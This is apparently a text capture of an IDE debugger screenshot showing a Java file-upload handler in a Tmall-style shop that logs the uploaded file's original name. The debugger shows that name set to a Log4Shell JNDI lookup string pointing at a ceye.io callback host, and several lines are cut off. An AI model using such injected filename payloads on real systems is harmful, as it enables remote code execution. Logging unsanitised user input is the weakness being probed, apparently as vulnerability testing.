 ){
String originalFileName = file.getOriginalFilename(); originalFileName: "${jndi:ldap//k766t4.
logger.info( s: "获取图片原始文件名：{}", originalFileName); originalFileName: "${jndi:ldap//k766t
String extension = originalFileName.substring(originalFileName.lastIndexOf( ch: '.'));
String fileName = UUID.randomUUID() + extension;
String filePath = session.getServletContext().getRealPath( s: "/") + "res/images/item/userProfil
logger.info( s: "文件上传路径：{}", filePath);
JSONObject jsonObject = new JSONObject();
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {ForeUserController@9029}
file = {StandardMultipartHttpServletRequest$StandardMultipartFile@9026}
session = {StandardSessionFacade@9027}
originalFileName = "${jndi:ldap//k766t4.ceye.io}"
logger = {Logger@9030} "com.xq.tmall.controller.BaseController:INFO in 18b4aac2"